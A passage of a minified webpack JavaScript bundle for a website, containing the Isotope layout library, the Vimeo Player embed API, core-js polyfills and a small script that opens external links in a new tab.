t((function(t){l(i,(function(e){l(t,(function(t){l(t.addedNodes,(function(t){u(t,e.selector)&&e.visitEnter(t)})),l(t.removedNodes,(function(t){u(t,e.selector)&&e.doExit(t)}))}))}))}));return e.observe(document,{subtree:!0,childList:!0}),a.observer=e,a(),!0}},a.unobserve=function(){this.observer&&(this.observer.disconnect(),delete this.observer)},a.teardown=function(){l(i,(function(t){l(t.loaded,(function(e,i){e&&t.doExit(e,i)}))}))},a.reset=function(){e=a.handlers=[],n=a.selectors={},i=a.behaviors=[]},a.selectify=function(t){return"@"===t[0]?'[role~="'+t.substr(1).replace(/"/g,'\\"')+'"]':t},c.prototype.register=function(){var t=this,i=this.loaded,r=this.selector;!function(t,i){n[t]||(n[t]=[]),n[t].push(i),e.push(i)}(r,(function(){var e=function(t,e){return a.$?a.$(t):document.querySelectorAll(t)}(r);l(i,(function(i,n){t.visitExit(i,n,e)})),function(t,e){a.$?t.each((function(t){e(this,t)})):l(t,e)}(e,(function(e){t.visitEnter(e)}))}))},c.prototype.visitEnter=function(t){if(!t[this.key]){var e={id:"c"+s,selector:this.selector};!1!==this.init.call(t,e)&&(a.debug&&r("enter",this.selector,t),t[this.key]=e,this.loaded.push(t),s++)}},c.prototype.visitExit=function(t,e,i){if(t)if(this.detectMutate){if(!function(t,e){return a.$?t.index(e)>-1:t.indexOf(e)>-1}(i,t))return this.doExit(t,e)}else if(!function(t){for(;t;){if(t===document.documentElement)return!0;t=t.parentElement}}(t))return this.doExit(t,e)},c.prototype.doExit=function(t,e){void 0===e&&(e=this.loaded.indexOf(t)),this.loaded[e]=void 0,this.exit&&!1!==this.exit.call(t,t[this.key])&&(a.debug&&r("exit",this.selector,t),delete t[this.key])};var h={enter:"background-color:#dfd;font-weight:bold;color:#141",exit:"background-color:#fdd;font-weight:bold;color:#411"};return r=~navigator.userAgent.indexOf("Mozilla")?function(t,e,i){console.log("%c %s ",h[t],e,i)}:function(t,e,i){console.log("(onmount)",t,e)},a.reset(),a})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;!function(o,s){n=[i(46),i(13),i(98),i(6),i(139),i(47),i(140),i(142),i(143)],void 0===(r=function(t,e,i,n,r,s){return function(t,e,i,n,r,o,s){"use strict";var a=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;var l=u.prototype;l._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var n=t[i];n.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){var t,e,i,n=this;function r(){t&&e&&i&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}this.once("layoutComplete",(function(){t=!0,r()})),this.once("hideComplete",(function(){e=!0,r()})),this.once("revealComplete",(function(){i=!0,r()}))},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],r=[],o=this._getFilterTest(e),s=0;s<t.length;s++){var a=t[s];if(!a.isIgnored){var c=o(a);c&&i.push(a),c&&a.isHidden?n.push(a):c||a.isHidden||r.push(a)}}return{matches:i,needReveal:n,needHide:r}},l._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},l.updateSortData=function(t){var e;t?(t=r.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=h(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var h=function(t){if("string"!=typeof t)return t;var e=c(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),r=function(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}(n&&n[1],i),o=u.sortDataParsers[e[1]];return t=o?function(t){return t&&o(r(t))}:function(t){return t&&r(t)}};u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=r.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=function(t,e){return function(i,n){for(var r=0;r<t.length;r++){var o=t[r],s=i.sortData[o],a=n.sortData[o];if(s>a||s<a)return(s>a?1:-1)*((void 0!==e[o]?e[o]:e)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,r=e.length;for(i=0;i<r;i++)n=e[i],this.element.appendChild(n.element);var o=this._filter(e).matches;for(i=0;i<r;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<r;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var d=l.remove;return l.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);d.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];r.removeFrom(this.filteredItems,o)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},l.getFilteredItemElements=function(){return this.filteredItems.map((function(t){return t.element}))},u}(o,t,0,i,n,r,s)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){"use strict";(function(t,i){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var r=void 0!==t&&"[object global]"==={}.toString.call(t);function o(t,e){return 0===t.indexOf(e.toLowerCase())?t:"".concat(e.toLowerCase()).concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))}function s(t){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(t)}function a(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.id,n=e.url,r=i||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=r,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(i)throw new TypeError("“".concat(i,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var c=void 0!==Array.prototype.indexOf,u="undefined"!=typeof window&&void 0!==window.postMessage;if(!(r||c&&u))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};!function(t){if(!t.WeakMap){var e=Object.prototype.hasOwnProperty,i=function(t,e,i){Object.defineProperty?Object.defineProperty(t,e,{configurable:!0,writable:!0,value:i}):t[e]=i};t.WeakMap=function(){function t(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(i(this,"_id","_WeakMap"+"_"+o()+"."+o()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function r(t,i){if(!n(t)||!e.call(t,"_id"))throw new TypeError(i+" method called on incompatible receiver "+typeof t)}function o(){return Math.random().toString().substring(2)}return i(t.prototype,"delete",(function(t){if(r(this,"delete"),!n(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)&&(delete t[this._id],!0)})),i(t.prototype,"get",(function(t){if(r(this,"get"),n(t)){var e=t[this._id];return e&&e[0]===t?e[1]:void 0}})),i(t.prototype,"has",(function(t){if(r(this,"has"),!n(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)})),i(t.prototype,"set",(function(t,e){if(r(this,"set"),!n(t))throw new TypeError("Invalid value used as weak map key");var o=t[this._id];return o&&o[0]===t?(o[1]=e,this):(i(t,this._id,[t,e]),this)})),i(t,"_polyfill",!0),t}()}function n(t){return Object(t)===t}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:l);var h=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t){var e,n,r;r=function(){var t,e,n,r=Object.prototype.toString,o=void 0!==i?function(t){return i(t)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(t,e,i,n){return Object.defineProperty(t,e,{value:i,writable:!0,configurable:!1!==n})}}catch(e){t=function(t,e,i){return t[e]=i,t}}function s(t,i){n.add(t,i),e||(e=o(n.drain))}function a(t){var e,i=typeof t;return null==t||"object"!=i&&"function"!=i||(e=t.then),"function"==typeof e&&e}function c(){for(var t=0;t<this.chain.length;t++)u(this,1===this.state?this.chain[t].success:this.chain[t].failure,this.chain[t]);this.chain.length=0}function u(t,e,i){var n,r;try{!1===e?i.reject(t.msg):(n=!0===e?t.msg:e.call(void 0,t.msg))===i.promise?i.reject(TypeError("Promise-chain cycle")):(r=a(n))?r.call(n,i.resolve,i.reject):i.resolve(n)}catch(t){i.reject(t)}}function l(t){var e,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(e=a(t))?s((function(){var n=new f(i);try{e.call(t,(function(){l.apply(n,arguments)}),(function(){h.apply(n,arguments)}))}catch(t){h.call(n,t)}})):(i.msg=t,i.state=1,i.chain.length>0&&s(c,i))}catch(t){h.call(new f(i),t)}}}function h(t){var e=this;e.triggered||(e.triggered=!0,e.def&&(e=e.def),e.msg=t,e.state=2,e.chain.length>0&&s(c,e))}function d(t,e,i,n){for(var r=0;r<e.length;r++)!function(r){t.resolve(e[r]).then((function(t){i(r,t)}),n)}(r)}function f(t){this.def=t,this.triggered=!1}function p(t){this.promise=t,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(t){if("function"!=typeof t)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var e=new p(this);this.then=function(t,i){var n={success:"function"!=typeof t||t,failure:"function"==typeof i&&i};return n.promise=new this.constructor((function(t,e){if("function"!=typeof t||"function"!=typeof e)throw TypeError("Not a function");n.resolve=t,n.reject=e})),e.chain.push(n),0!==e.state&&s(c,e),n.promise},this.catch=function(t){return this.then(void 0,t)};try{t.call(void 0,(function(t){l.call(e,t)}),(function(t){h.call(e,t)}))}catch(t){h.call(e,t)}}n=function(){var t,i,n;function r(t,e){this.fn=t,this.self=e,this.next=void 0}return{add:function(e,o){n=new r(e,o),i?i.next=n:t=n,i=n,n=void 0},drain:function(){var n=t;for(t=i=e=void 0;n;)n.fn.call(n.self),n=n.next}}}();var g=t({},"constructor",v,!1);return v.prototype=g,t(g,"__NPO__",0,!1),t(v,"resolve",(function(t){return t&&"object"==typeof t&&1===t.__NPO__?t:new this((function(e,i){if("function"!=typeof e||"function"!=typeof i)throw TypeError("Not a function");e(t)}))})),t(v,"reject",(function(t){return new this((function(e,i){if("function"!=typeof e||"function"!=typeof i)throw TypeError("Not a function");i(t)}))})),t(v,"all",(function(t){var e=this;return"[object Array]"!=r.call(t)?e.reject(TypeError("Not an array")):0===t.length?e.resolve([]):new e((function(i,n){if("function"!=typeof i||"function"!=typeof n)throw TypeError("Not a function");var r=t.length,o=Array(r),s=0;d(e,t,(function(t,e){o[t]=e,++s===r&&i(o)}),n)}))})),t(v,"race",(function(t){var e=this;return"[object Array]"!=r.call(t)?e.reject(TypeError("Not an array")):new e((function(i,n){if("function"!=typeof i||"function"!=typeof n)throw TypeError("Not a function");d(e,t,(function(t,e){i(e)}),n)}))})),v},(n=l)[e="Promise"]=n[e]||r(),t.exports&&(t.exports=n[e])})),d=new WeakMap;function f(t,e,i){var n=d.get(t.element)||{};e in n||(n[e]=[]),n[e].push(i),d.set(t.element,n)}function p(t,e){return(d.get(t.element)||{})[e]||[]}function v(t,e,i){var n=d.get(t.element)||{};if(!n[e])return!0;if(!i)return n[e]=[],d.set(t.element,n),!0;var r=n[e].indexOf(i);return-1!==r&&n[e].splice(r,1),d.set(t.element,n),n[e]&&0===n[e].length}var g=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function m(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return g.reduce((function(e,i){var n=t.getAttribute("data-vimeo-".concat(i));return(n||""===n)&&(e[i]=""===n?1:n),e}),e)}function y(t,e){var i=t.html;if(!e)throw new TypeError("An element must be provided");if(null!==e.getAttribute("data-vimeo-initialized"))return e.querySelector("iframe");var n=document.createElement("div");return n.innerHTML=i,e.appendChild(n.firstChild),e.setAttribute("data-vimeo-initialized","true"),e.querySelector("iframe")}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;return new Promise((function(n,r){if(!s(t))throw new TypeError("“".concat(t,"” is not a vimeo.com url."));var o="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(t));for(var a in e)e.hasOwnProperty(a)&&(o+="&".concat(a,"=").concat(encodeURIComponent(e[a])));var c="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;c.open("GET",o,!0),c.onload=function(){if(404!==c.status)if(403!==c.status)try{var e=JSON.parse(c.responseText);if(403===e.domain_status_code)return y(e,i),void r(new Error("“".concat(t,"” is not embeddable.")));n(e)}catch(t){r(t)}else r(new Error("“".concat(t,"” is not embeddable.")));else r(new Error("“".concat(t,"” was not found.")))},c.onerror=function(){var t=c.status?" (".concat(c.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(t,".")))},c.send()}))}function w(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){return console.warn(t),{}}return t}function E(t,e,i){if(t.element.contentWindow&&t.element.contentWindow.postMessage){var n={method:e};void 0!==i&&(n.value=i);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));r>=8&&r<10&&(n=JSON.stringify(n)),t.element.contentWindow.postMessage(n,t.origin)}}function S(t,e){var i,n=[];if((e=w(e)).event){if("error"===e.event)p(t,e.data.method).forEach((function(i){var n=new Error(e.data.message);n.name=e.data.name,i.reject(n),v(t,e.data.method,i)}));n=p(t,"event:".concat(e.event)),i=e.data}else if(e.method){var r=function(t,e){var i=p(t,e);if(i.length<1)return!1;var n=i.shift();return v(t,e,n),n}(t,e.method);r&&(n.push(r),i=e.value)}n.forEach((function(e){try{if("function"==typeof e)return void e.call(t,i);e.resolve(i)}catch(t){}}))}var x=new WeakMap,_=new WeakMap,L={},I=function(){function t(e){var i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),window.jQuery&&e instanceof jQuery&&(e.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),e=e[0]),"undefined"!=typeof document&&"string"==typeof e&&(e=document.getElementById(e)),!function(t){return Boolean(t&&1===t.nodeType&&"nodeName"in t&&t.ownerDocument&&t.ownerDocument.defaultView)}(e))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==e.nodeName){var r=e.querySelector("iframe");r&&(e=r)}if("IFRAME"===e.nodeName&&!s(e.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(x.has(e))return x.get(e);this._window=e.ownerDocument.defaultView,this.element=e,this.origin="*";var o=new h((function(t,r){if(i._onMessage=function(e){if(s(e.origin)&&i.element.contentWindow===e.source){"*"===i.origin&&(i.origin=e.origin);var n=w(e.data);if(n&&"error"===n.event&&n.data&&"ready"===n.data.method){var o=new Error(n.data.message);return o.name=n.data.name,void r(o)}var a=n&&"ready"===n.event,c=n&&"ping"===n.method;if(a||c)return i.element.setAttribute("data-ready","true"),void t();S(i,n)}},i._window.addEventListener("message",i._onMessage),"IFRAME"!==i.element.nodeName){var o=m(e,n);b(a(o),o,e).then((function(t){var n,r,o,s=y(t,e);return i.element=s,i._originalElement=e,n=e,r=s,o=d.get(n),d.set(r,o),d.delete(n),x.set(i.element,i),t})).catch(r)}}));if(_.set(this,o),x.set(this.element,this),"IFRAME"===this.element.nodeName&&E(this,"ping"),L.isEnabled){var c=function(){return L.exit()};L.on("fullscreenchange",(function(){L.isFullscreen?f(i,"event:exitFullscreen",c):v(i,"event:exitFullscreen",c),i.ready().then((function(){E(i,"fullscreenchange",L.isFullscreen)}))}))}return this}var e,i,r;return e=t,(i=[{key:"callMethod",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new h((function(n,r){return e.ready().then((function(){f(e,t,{resolve:n,reject:r}),E(e,t,i)})).catch(r)}))}},{key:"get",value:function(t){var e=this;return new h((function(i,n){return t=o(t,"get"),e.ready().then((function(){f(e,t,{resolve:i,reject:n}),E(e,t)})).catch(n)}))}},{key:"set",value:function(t,e){var i=this;return new h((function(n,r){if(t=o(t,"set"),null==e)throw new TypeError("There must be a value to set.");return i.ready().then((function(){f(i,t,{resolve:n,reject:r}),E(i,t,e)})).catch(r)}))}},{key:"on",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(!e)throw new TypeError("You must pass a callback function.");if("function"!=typeof e)throw new TypeError("The callback must be a function.");0===p(this,"event:".concat(t)).length&&this.callMethod("addEventListener",t).catch((function(){})),f(this,"event:".concat(t),e)}},{key:"off",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(e&&"function"!=typeof e)throw new TypeError("The callback must be a function.");v(this,"event:".concat(t),e)&&this.callMethod("removeEventListener",t).catch((function(t){}))}},{key:"loadVideo",value:function(t){return this.callMethod("loadVideo",t)}},{key:"ready",value:function(){var t=_.get(this)||new h((function(t,e){e(new Error("Unknown player. Probably unloaded."))}));return h.resolve(t)}},{key:"addCuePoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:t,data:e})}},{key:"removeCuePoint",value:function(t){return this.callMethod("removeCuePoint",t)}},{key:"enableTextTrack",value:function(t,e){if(!t)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:t,kind:e})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return L.isEnabled?L.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return L.isEnabled?L.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return L.isEnabled?h.resolve(L.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new h((function(e){if(_.delete(t),x.delete(t.element),t._originalElement&&(x.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),t.element&&"DIV"===t.element.nodeName&&t.element.parentNode){t.element.removeAttribute("data-vimeo-initialized");var i=t.element.querySelector("iframe");i&&i.parentNode&&i.parentNode.removeChild(i)}t._window.removeEventListener("message",t._onMessage),e()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(t){return this.set("autopause",t)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(t){return this.set("cameraProps",t)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(t){return this.set("color",t)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(t){return this.set("currentTime",t)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(t){return this.set("loop",t)}},{key:"setMuted",value:function(t){return this.set("muted",t)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(t){return this.set("playbackRate",t)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(t){return this.set("quality",t)}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(t){return this.set("volume",t)}}])&&n(e.prototype,i),r&&n(e,r),t}();r||(L=function(){var t=function(){for(var t,e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,n=e.length,r={};i<n;i++)if((t=e[i])&&t[1]in document){for(i=0;i<t.length;i++)r[e[0][i]]=t[i];return r}return!1}(),e={fullscreenchange:t.fullscreenchange,fullscreenerror:t.fullscreenerror},i={request:function(e){return new Promise((function(n,r){var o=function t(){i.off("fullscreenchange",t),n()};i.on("fullscreenchange",o);var s=(e=e||document.documentElement)[t.requestFullscreen]();s instanceof Promise&&s.then(o).catch(r)}))},exit:function(){return new Promise((function(e,n){if(i.isFullscreen){var r=function t(){i.off("fullscreenchange",t),e()};i.on("fullscreenchange",r);var o=document[t.exitFullscreen]();o instanceof Promise&&o.then(r).catch(n)}else e()}))},on:function(t,i){var n=e[t];n&&document.addEventListener(n,i)},off:function(t,i){var n=e[t];n&&document.removeEventListener(n,i)}};return Object.defineProperties(i,{isFullscreen:{get:function(){return Boolean(document[t.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[t.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[t.fullscreenEnabled])}}}),i}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),i=function(t){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(t))};e.forEach((function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=m(t);b(a(e),e,t).then((function(e){return y(e,t)})).catch(i)}catch(t){i(t)}}))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;window.addEventListener("message",(function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var i=t.querySelectorAll("iframe"),n=0;n<i.length;n++)if(i[n].contentWindow===e.source){i[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}}()),e.a=I}).call(this,i(28),i(162).setImmediate)},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(40),i(17),i(41),i(42),i(43),i(25),i(44),i(45),i(26);function n(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}e.default=function(){var t=n(document.links);if(0===t.length)return!1;t.map((function(t){t.host!==location.host&&(t.setAttribute("target","_blank"),t.setAttribute("rel","noopener"))}))}()},function(t,e,i){var n=i(5),r=i(0),o=i(75);t.exports=!n&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(t,e,i){var n=i(3),r=i(11),o=n.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,i){var n=i(77),r=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return r.call(t)}),t.exports=n.inspectSource},function(t,e,i){var n=i(3),r=i(53),o=n["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},function(t,e,i){var n=i(4),r=i(79),o=i(20),s=i(9);t.exports=function(t,e){for(var i=r(e),a=s.f,c=o.f,u=0;u<i.length;u++){var l=i[u];n(t,l)||a(t,l,c(e,l))}}},function(t,e,i){var n=i(36),r=i(56),o=i(58),s=i(10);t.exports=n("Reflect","ownKeys")||function(t){var e=r.f(s(t)),i=o.f;return i?e.concat(i(t)):e}},function(t,e,i){var n=i(3);t.exports=n},function(t,e,i){var n=i(4),r=i(7),o=i(105).indexOf,s=i(35);t.exports=function(t,e){var i,a=r(t),c=0,u=[];for(i in a)!n(s,i)&&n(a,i)&&u.push(i);for(;e.length>c;)n(a,i=e[c++])&&(~o(u,i)||u.push(i));return u}},function(t,e,i){var n=i(22),r=Math.max,o=Math.min;t.exports=function(t,e){var i=n(t);return i<0?r(i+e,0):o(i,e)}},function(t,e,i){var n=i(59);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,i){var n=i(1);e.f=n},function(t,e,i){var n=i(80),r=i(4),o=i(84),s=i(9).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});r(e,t)||s(e,t,{value:o.f(t)})}},function(t,e,i){var n=i(110);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,i){var n=i(64),r=i(29),o=i(1)("toStringTag"),s="Arguments"==r(function(){return arguments}());t.exports=n?r:function(t){var e,i,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?i:s?r(e):"Object"==(n=r(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,i){var 